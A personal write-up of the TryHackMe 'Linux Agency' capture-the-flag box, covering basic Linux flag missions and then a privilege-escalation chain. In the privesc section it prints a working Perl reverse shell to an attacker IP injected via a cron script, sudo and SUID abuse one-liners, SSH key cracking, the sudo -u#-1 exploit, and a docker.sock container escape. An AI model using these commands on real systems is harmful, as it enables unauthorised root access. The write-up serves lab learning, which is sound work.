Linux Agency - THM

Tags
docker, sudo, linux, privesc
Metadata
| Written | 11/11/2022 |
| Author | Thetvdh |
| Platform | TryHackMe |
| Box Type | Linux |
Tools used
- John The Ripper
- Vim
- Docker
- find
- grep
- cat
- less
- python
- base64
- CyberChef
- gunzip
- GTFOBins
Introduction
This is my writeup of the Linux Agency box on TryHackMe. Due to the size of this box I will be skimming over the large part of this box, Mission1 - Viktor. Instead of the usual indepth on each flag I will just quickly say how to get the flag and move on. The privesc section will be more indepth as that was quite interesting to me. For the purposes of this box the target IP 10.10.9.158
Linux Section - Mission1 - Viktor
Mission1
ssh agent47@10.10.9.158
Password is given to us as 640509040147
mission1 is in the ssh motd
su mission1
Mission2
cd ~
ls
su mission2
Mission3
cd ~
ls
cat flag.txt
su mission3
Mission4
cd ~
ls
less flag.txt
su mission4
Mission5
cd ~
ls
cd flag/
ls
cat flag.txt
su mission5
Mission6
cd ~
ls -la
cat .flag.txt
su mission6
Mission7
cd ~
ls -la
cd .flag
cat flag.txt
su mission7
Mission8
cd /home/mission7/
ls
cat flag.txt
su mission8
Mission9
cd ~
find / -name flag.txt 2>/dev/null
cat /flag.txt
su mission9
Mission10
cd ~
grep -i mission10{ rockyou.txt
su mission10
Mission11
cd ~
ls
cd folder
ls
find . -name flag.txt 2>/dev/null
cat ./L4D8/L3D7/L2D2/L1D10/flag.txt
su mission11
Mission12
cd ~
printenv
su mission12
Mission13
cd ~
ls
chmod 700 flag.txt
su mission13
Mission14
cd ~
ls
cat flag.txt
base64 -d flag.txt
su mission14
Mission15
cd ~
ls
cat flag.txt
Put into an online binary decoder of your choice. I used [CyberChef](https://gchq.github.io/CyberChef/#recipe=From_Binary('None',8)&input=MDExMDExMDEwMTEwMTAwMTAxMTEwMDExMDExMTAwMTEwMTEwMTAwMTAxMTAxMTExMDExMDExMTAwMDExMDAwMTAwMTEwMTAxMDExMTEwMTEwMTEwMDExMDAxMTAwMDExMDAxMTAxMDAwMDExMTAwMTAwMTEwMDAxMDAxMTAxMDEwMTEwMDEwMDAwMTExMDAwMDAxMTAwMDEwMDExMTAwMDAxMTAwMDEwMDExMDAxMTAwMTEwMDAwMTAxMTAwMTAxMDExMDAxMTAwMTEwMDExMDAwMTEwMDAwMDAxMTAwMDEwMDExMDAwMTAwMTExMDAwMDAxMTAxMDEwMTEwMDAxMTAwMTEwMDExMDAxMTAxMDEwMDExMDEwMDAwMTEwMTExMDExMDAxMTAwMDExMDAxMDAwMTEwMTAxMDAxMTAxMDEwMDExMTAwMTAwMTEwMTEwMDExMTExMDEK)
su mission15
Mission16
cd ~
ls
cat flag.txt
Put into a online hex decoder of your choice, I used [CyberChef](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')&input=NkQ2OTczNzM2OTZGNkUzMTM2N0IzODM4MzQzNDMxMzc2NDM0MzAzMDMzMzM2MzM0NjMzMjMwMzkzMTYyMzQzNDY0Mzc2MzMyMzY2MTM5MzAzODY1N0QK)
su mission16
Mission17
cd ~
ls
file flag
chmod 700 flag
./flag
su mission17
Mission18
cd ~
ls
javac flag.java
java flag
su mission18
Mission19
cd ~
ls
ruby flag.rb
su mission19
Mission20
cd ~
ls
gcc -o flag flag
./flag
su mission20
Mission21
cd ~
ls
python3 flag.py
su mission21
Mission22
cd ~
bash
su mission22
Mission23
import os
os.system("/bin/bash")
cd
cat flag.txt
su mission23
Mission24
cd ~
ls
cat message.txt
curl localhost -o page.html
grep -i "mission" page.html
Mission25
cd ~
./bribe
export pocket=money
su mission25
Mission26
cd ~
/bin/cat flag.txt
/bin/su mission26
Mission27
cd ~
ls
vim flag.jpg
:q!
su mission27
Mission28
cd ~
ls
gunzip flag.mp3.mp4.exe.elf.tar.php.ipynb.py.rb.html.css.zip.gz.jpg.png.gz
cat flag.mp3.mp4.exe.elf.tar.php.ipynb.py.rb.html.css.zip.gz.jpg.png
su mission28
Mission29
system("/bin/bash")
cd ~
ls
cat txt.galf | rev
su mission29
Mission29
cd ~
ls
cd bludit
ls -la
cat .htpasswd
su mission30
Mission30
cd ~
ls -la
cd Escalator/
ls
git log
su viktor
Wrap
That concludes the linux fundamentals part of this box, now it gets more interesting!
Privesc
By the look of the challenges we need to go from person to person up to root. Let’s get cracking!
For a large amount of these privsecs I used https://gtfobins.github.io It’s a really good set of documentation about the different methods you can use to exploit binaries.
Viktor -> Dalia
To escalate from Viktor to Dalia we need to abuse the crontab.
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * dalia sleep 30;/opt/scripts/47.sh
* * * * * root echo "IyEvYmluL2Jhc2gKI2VjaG8gIkhlbGxvIDQ3IgpybSAtcmYgL2Rldi9zaG0vCiNlY2hvICJIZXJlIHRpbWUgaXMgYSBncmVhdCBtYXR0ZXIgb2YgZXNzZW5jZSIKcm0gLXJmIC90bXAvCg==" | base64 -d > /opt/scripts/47.sh;chown viktor:viktor /opt/scripts/47.sh;chmod +x /opt/scripts/47.sh;
#
Essentially every minute root writes the following into /opt/scripts/47.sh
#!/bin/bash
#echo "Hello 47"
rm -rf /dev/shm/
#echo "Here time is a great matter of essence"
rm -rf /tmp/
Then after 30 seconds the crontab runs that file as Dalia. So what we need to do is after the root cronjob writes to the file is replace the contents with our own payload.
We’re going to use a Perl reverse shell
Steps:
1) tail -f 47.sh Allows us to see when the content gets written
2) Write this into the file after the content is modified by the cronjob
#!/bin/bash
perl -e 'use Socket;$i="{attacker_ip}";$p=4242;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
3) Setup a netcat reverse listener (with magical potential!!)
/bin/bash
nc -lvnp 4242
4) Wait for the connection
Shell stabilisation
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL+Z
stty raw -echo;fg
ENTER
Now we have a lovely shell with tab autocomplete and that doesn’t die when you CTRL+C
Now let’s keep going
Dalia -> Silvio
sudo -l
export TF=$(mktemp -u)
sudo -u silvio /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
bash
cd ~
cat flag.txt
Here we are exploiting the fact we can run zip as silvio. This allows us to get a sh session as silvio which we can then change into a bash session.
Silvio -> Reza
sudo -l
sudo -u reza PAGER='bash -c "exec bash 0<&1"' git -p help
cd ~
cat flag.txt
Reza -> Jordan
sudo -l
cd /tmp
touch shop.py
vim shop.py
Inside shop.py:
import os
os.system("/bin/bash")
sudo -u jordan PYTHONPATH=/tmp /opt/scripts/Gun-Shop.py
cd ~
cat flag.txt | rev
Jordan -> Ken
sudo -l
sudo -u ken /usr/bin/less /home/ken/flag.txt
!sh
bash
cd ~
cat flag.txt
Ken -> Sean
sudo -l
sudo -u sean /usr/bin/vim
:!sh
bash
cd ~
Sean is a fun one. This took me a while to work out and with a little help from Linpeas I got it!
groups
find / -group adm 2>/dev/null
grep -i sean{ /var/log/* 2>/dev/null
Essentially, Sean is part of the adm group which is a non standard group. This set of alarm bells as this isn’t something that usually occurs. This makes me think there is something special about this group.
The find command searches for all files belonging to this group and there is a large amount of log files
Log files are good for finding passwords so by association flags may also be there. The grep command searches through every file and redirects the errors so it doesn’t clog our terminal up.
Sean -> Penelope
There is also a base64 string which we can decode using the base64 command
echo "VGhlIHBhc3N3b3JkIG9mIHBlbmVsb3BlIGlzIHAzbmVsb3BlCg==" | base64 -d
This tells us the password for the penelope user account.
So we have something a little more stable we’re going to use a fresh SSH session
ssh agent47@10.10.9.158
640509040147
su penelope
cd ~
Penelope -> Maya
ls
./base64 /home/maya/flag.txt | ./base64 -d
su maya
Maya’s password is the flag you get from the file
Base64 has a SUID bit set which means when we run it, we run it as the user that owns the file, in this case maya. This means we can read Maya’s files using the base64 binary
Maya -> Robert
Another interesting one as robert seemingly doesn’t exist. Lets research shall we.
Looking at the files in Maya’s home directory we have a folder called “old_robert_ssh” and a text file called “elusive_targets.txt”
elusive_targets.txt is as follows
Welcome 47 glad you made this far.
You have made our Agency very proud.
But, we have a last unfinished job which is to infiltrate kronstadt industries.
He has a entrypoint at localhost.
Previously, Another agent tried to infiltrate kronstadt industries nearly 3 years back, But we failed.
Robert is involved to be illegally hacking into our server's.
He was able to transfer the .ssh folder from robert's home directory.
The old .ssh is kept inside old_robert_ssh directory incase you need it.
Good Luck!!!
47
Ok we we need to get into Robert’s “entrypoint” using his ssh creds.
cd old_robert_ssh
cat id_rsa
So we have a private key. We can crack it with John The Ripper
1) Copy the contents of id_rsa into a file on our kali machine 2) run ssh2john id_rsa > hash.txt 3) john hash.txt –wordlist=/usr/share/wordlists/rockyou.txt
This will give us a passphrase for Robert but we need somewhere to put it. It mentions localhost however we need to find what this means. For this we are going to use the nmap static binary which can be downloaded from here
nmap scan
Uploading the binary: 1) Download the binary 2) cd into the directory with the nmap binary and setup a Python http server
Attacker Machine:
python3 -m http.server 8080
3) Download the binary
Target Machine:
wget http://attacker_ip:8080/nmap
4) Run nmap
chmod 700 nmap
./nmap localhost -p-
That gives u some results
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00016s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
631/tcp open ipp
2222/tcp open unknown
36445/tcp open unknown
We know about http and SSH as we saw those earlier in the challenge. We SSHed into the box originally and used curl to access the HTTP server in challenge 24.
IPP is Internet Printing Protocol, this could potentially be a vulnerability but lets check the other ports first as we have SSH information.
Unfortunately we cannot nmap the ports to find out the service so we shall curl it.
curl localhost:2222
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
Protocol mismatch.
Lovely stuff, we now know it is an ssh port so we can SSH into it as robert
ssh robert@localhost -p 2222 -i id_rsa
Robert -> Root (sorta)
So this is a docker container. We can tell because we have a .dockerenv file and also there is only 1 user in the /home directory. We can’t be on a seperate machine as we SSHed into localhost so it must be a container.
Now we need to escalate in this container so we can break out of it.
Running sudo -l shows us that everyone but root can run /bin/bash as sudo. This is not a normal sudoers entry so this implies it could be relevant
Sudo has a large amount of vulnerabilities over it’s versions. This means we could potentially have a vulnerable sudo version.
sudo --version
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
A quick google leads us to https://www.exploit-db.com/exploits/47502 which shows us a lovely sudo exploit
sudo -u#-1 /bin/bash
cd /root
cat user.txt
Now we have root on the container. Now we need to break out.
Container escape
Being root gives us some options for container escape. A good place to look is always docker.sock as if we have write permissions for it we can use that as a method of escape!
find / -name docker.sock
We have a docker.sock file, let’s have a look at it
ls -la /run/docker.sock
This is very good for us. We can write to the docker sock. This means we can escape using a simple command or two.
Note: This is a very good guide by hacktricks, highly recommend. Docker Escape Guide
First we need to find out what this image is called using
docker images
bash: docker: command not found
Oh. That’s not ideal. So we don’t have the docker command. Let’s check the path
echo $PATH
It appears that the path is normal. Unfortunately that means we need to look around a bit more. We can do a search for the binary using find.
Note: Learn the find command, it’s really helpful!
find / -name docker -type f 2>/dev/null
/tmp/docker
Lovely, now we have a binary. The -type f means just look for files so it ignores any folders.
So let’s try our docker images again
cd /tmp
./docker images
Lovely that works!
Now we can get the final escalation
./docker run -it -v /:/host/ mangoman chroot /host/ bash
cd /root
cat root.txt
Conclusion
There we have it! We have completed the box. It is a really long box but a really fun one. I think this would be a great teaching box from the bottom all the way to intermediate to advanced. It forces research and allows people to learn about all sorts of different privesc vectors including sudo abuse, SUID binaries, vulnerable versions, misconfiguration, and others! Overall I would highly recommend the box to people of all skill levels, the earlier levels are good for beginners and the final privesc tasks are good for intermediate or advanced users.